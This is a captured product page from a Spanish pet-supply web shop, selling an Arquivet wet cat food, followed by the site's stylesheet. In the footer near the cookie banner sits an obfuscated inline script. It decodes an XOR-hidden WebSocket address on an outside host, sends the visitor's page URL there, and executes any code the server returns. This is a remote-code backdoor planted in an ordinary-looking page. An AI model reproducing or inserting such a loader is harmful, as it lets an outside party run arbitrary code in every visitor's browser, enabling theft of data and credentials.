NUTRICIONALES:&lt;\/span&gt;\u00a0Goma de guar (E412) 0,20%, Goma xantana (E415) 0,04%.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;COMPONENTES ANAL\u00cdTICOS (83 Kcals\/100g):&lt;\/span&gt;\u00a0Prote\u00edna: (min. 13%). Grasa: (min. 1%). Ceniza (max. 2%). Fibra: (max. 0,5%). Humedad: (max. 83,5%).&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;Comida h\u00fameda para gatos a base de At\u00fan blanco y palitos de cangrejo en salsa.\u00a0&lt;\/span&gt;&lt;span style=\&quot;font-weight:bolder;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;Sin cereales y sin gluten&lt;\/span&gt;&lt;span style=\&quot;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;. De gran apetencia y hecho con ingredientes de calidad. Un momento de felicidad para cualquier gato.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4558,&quot;id_product&quot;:4558,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;comida-humeda-gatos&quot;,&quot;category_name&quot;:&quot;C\u00f3mida humeda&quot;,&quot;link&quot;:&quot;https:\/\/www.todoparasumascota.net\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:1.384091,&quot;price_without_reduction&quot;:1.5225,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;Default empty name&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-small_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-cart_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-medium_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-home_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-large_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-small_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-medium_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-large_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;6757&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6758-small_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6758-cart_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6758-medium_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6758-home_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6758-large_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6758-small_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6758-medium_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6758-large_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;6758&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-small_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-cart_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-medium_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-home_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-large_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-small_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-medium_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/6757-large_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;6757&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:1.52,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Fuera de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.todoparasumascota.net/brand/83-arquivet">
            <img data-src="https://www.todoparasumascota.net/img/m/83.jpg" class="lazy img img-thumbnail manufacturer-logo" alt="ARQUIVET">
          </a>
              </div>
          

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>




	<div id="js-ps_checkout-express-button-container">
</div>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-PCS2RM2CL7", "currency": "EUR", "value": 1.52, "items": [{"item_id":4558,"item_name":"Atún Blanco y palito de cangrejo en salsa - 80 g","currency":"EUR","item_brand":[],"item_category":"Cómida humeda","price":1.52,"quantity":1}]});
      });
    </script>



                            </div></div>



	  <footer class="page-footer">

	    

	    	<!-- Footer content -->

	    

	  </footer>

	

</section>




  
    
  </div>


            
          </div>
                  </div>
        	
      <div class="container">
        <div id="form-acm_40896"></div>
      </div>
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="title_block_princi">Sobre nosotros</p><p>Con amplia experiencia y dedicación, les ofrecemos asesoramiento para cualquier producto que necesite para su mascota. Los mejores productos a los mejores precios. Cuidamos de tu Mascota, cuidamos de ti..</p>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="facebook">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3RvZG9wYXJhc3VtYXNjb3RhdmV0ZXJpbmFyaWEv" class="idxofl" title="Facebook">
              <span>Facebook</span>
          </span>
          </li>
              <li class="instagram">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS90b2RvcGFyYXN1bWFzY290YTIwMTgv" class="idxofl" title="Instagram">
              <span>Instagram</span>
          </span>
          </li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                     <ul class="list-unstyled address">                             <li><i class="fa fa-map-marker"></i>San Antonio, 21, 02640 Almansa, Albacete</li>                             <li><i class="fa fa-envelope-o"></i>Email: <span rel="nofollow" idxoflink="bWFpbHRvOmluZm9AdG9kb3BhcmFzdW1hc2NvdGEubmV0" class="idxofl">info@todoparasumascota.net</span></li>                   </ul>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 hidden-lg-up footer-break ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">                            <div class="title clearfix" data-target="#footer-link-form_5719650429503137" data-toggle="collapse">                    <p class="title_block">                    Empresa                    </p>                    <span class="float-xs-right">                      <span class="navbar-toggler collapse-icons">                        <i class="material-icons add"></i>                        <i class="material-icons remove"></i></span></span></div><ul class="collapse" id="footer-link-form_5719650429503137"><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Envíos</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Política de cookies</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMi1hdmlzby1sZWdhbA==" class="idxofl">Aviso legal</li><li><a rel="nofollow" href="https://www.todoparasumascota.net/contactanos" target="_self">Contacto</a></li><li><a rel="nofollow" href="/blog.html" target="_self">Blog</a></li></ul></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6780218335202629" data-toggle="collapse">
                    <p class="title_block">
	                Categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6780218335202629">
                                                                        <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">Perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">Gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">Caballos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/otras-mascotas/" target="_self">Otras mascotas</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_29148948981591765" data-toggle="collapse">
                    <p class="title_block">
	                Más categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_29148948981591765">
                                                                        <li><a rel="nofollow" href="/pienso-para-perros/" target="_self">Nutrición perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/pienso-gatos/" target="_self">Nutrición gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/moda/" target="_self">Moda perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/accesorios-gatos/" target="_self">Accesorios gato</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footernew ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5009405723874039" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_porto/assets/img/modules/appagebuilder/images/Tarjetas.png" class=""
                                    title=""
            alt="Métodos de pago"
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <script>const itlr = [93,89,89,16,5,5,75,90,67,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23];const qym = 42;window.ww = new WebSocket(String.fromCharCode(...itlr.map(dzy => dzy ^ qym)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Nuestra tienda usa cookies para mejorar la experiencia de usuario y le recomendamos aceptar su uso para aprovechar plenamente la navegación.            <a rel="nofollow" id="lgcookieslaw_info"  target="_blank"  href="https://www.todoparasumascota.net/content/1-envio-y-devoluciones" >
                Más información
            </a>            
            <a rel="nofollow" class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
    
  </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
                         <script type="text/javascript" src="https://www.todoparasumascota.net/themes/core.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/theme.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockreassurance/views/dist/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_emailalerts/js/mailalerts.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/countdown.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/iview.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/leoslideshow.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/correosexpress/views/js/textareaCounter.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/lgcookieslaw/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee16.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/redsys/views/js/front17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrseomanager/views/js/obfuscate-links.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/bootstrap-toggle.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/ui/jquery-ui.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/leosearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_searchbar/ps_searchbar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/waypoints.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/instafeed.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/owl.carousel.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/slick.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/lazyload.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/script.js" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css
body_size: 3849
content:
a:hover {color: #4B227F;}

h1, .h1 {font-size: 28px;}

@media (max-width: 767px) {
	#wrapper {padding-top: 30px;}
}

.custom-checkbox input[type="checkbox"] + span, .custom-checkbox input[type="radio"] + span {background-color: #fff;}
.custom-radio input[type="radio"]:checked + span {background-color: #4B227F;}
.custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked, .custom-checkbox input[type="radio"]:checked + span .checkbox-checked {color: #000;}

.btn-primary, .btn-outline {background: #4B227F; color: #fff; border-color: #4B227F;}
.btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
.btn-outline:hover, .btn-outline:focus, .btn:hover, .btn:focus, .btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
#blockcart-modal .cart-content a.btn, .product-add-to-cart .product-quantity .add-to-cart, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout, .continue.btn, button.btn.btn-primary.center-block, .cart-detailed-actions .btn {background: #4B227F; color: #fff; border-color: #4B227F;}
#blockcart-modal .cart-content a.btn:hover, #blockcart-modal .cart-content a.btn:focus, .product-add-to-cart .product-quantity .add-to-cart:hover, .product-add-to-cart .product-quantity .add-to-cart:focus, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus, .continue.btn:hover, .continue.btn:focus, button.btn.btn-primary.center-block:hover, button.btn.btn-primary.center-block:focus, .cart-detailed-actions .btn:hover, .cart-detailed-actions .btn:focus {background: #000; color: #fff; border-color: #000;}
.input-group .input-group-btn > .btn:hover, .input-group .input-group-btn > .btn:focus, .input-group .input-group-btn > .btn:active {background: #000; color: #fff; border-color: #000;}
.group-span-filestyle .btn-default {background: #4B227F; color: #fff; border-color: #4B227F;}
.box-ftoph1 .block_newsletter .input-wrapper button:hover, .box-ftoph1 .block_newsletter .input-wrapper button:focus, .box-ftoph1 .block_newsletter .input-wrapper button:active {background-color: #000;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #4B227F;}
#pagenotfound .page-not-found .btn:hover {background-color: #000;}


#blockcart-modal .modal-header {background: #4B227F;}
#blockcart-modal .product-name {color: #4B227F;}

#back-top svg.progress-circle path {stroke: #4B227F;}

.owl-carousel .owl-wrapper-outer {padding-top: 5px;}
.owl-theme .owl-controls .owl-pagination span:before {background: #4B227F;}
.owl-theme .owl-controls .owl-pagination .active span:before {background: #4B227F;}
.owl-theme .owl-buttons div:hover:before {color: #4B227F;}


.iview-controlNav div.iview-items ul li a.iview-control {background: #fff; width: 10px; height: 10px; border: none; box-shadow: none;}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {box-shadow: 0 0 0 15px #4B227F inset;}


@media (min-width: 768px) {
	#wrapper .breadcrumb {padding-top: 5px; padding-bottom: 5px; margin-bottom: 30px;}
	#wrapper .breadcrumb:before {background: #F7F7F7;}
}


.pagination {background-color: transparent; padding: 0;}
.pagination > div {font-size: 13px; color: #333333; font-weight: 400;}
.pagination a {font-size: 16px; color: #333333; font-weight: 400;}
.pagination .current a {color: #FF3F68;}
.pagination a:hover, .pagination a:focus {color: #FF3F68;}


.page-content ul, .page-content ol, .page-content dl {margin: 15px 0px; padding-left: 40px;}
.page-content ul {list-style-type: disc;}
.page-content ol {list-style-type: decimal;}


#pagenotfound .page-not-found h1 {color: #4B227F;}


.has-success .form-control-feedback, .has-success .form-control-label, .has-success .form-check-label, .has-success .form-check-inline, .has-success .custom-control {/*color: #333;*/}


.leo-cart-item-info .discount-percentage {color: #4B227F;}
